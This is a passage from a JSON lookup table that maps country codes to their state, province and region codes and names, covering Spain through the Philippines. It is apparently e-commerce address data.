Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NL\":\"Northland\",\"AK\":\"Auckland\",\"WA\":\"Waikato\",\"BP\":\"Bay of Plenty\",\"TK\":\"Taranaki\",\"GI\":\"Gisborne\",\"HB\":\"Hawke\\u2019s Bay\",\"MW\":\"Manawatu-Wanganui\",\"WE\":\"Wellington\",\"NS\":\"Nelson\",\"MB\":\"Marlborough\",\"TM\":\"Tasman\",\"WC\":\"West Coast\",\"CT\":\"Canterbury\",\"OT\":\"Otago\",\"SL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del 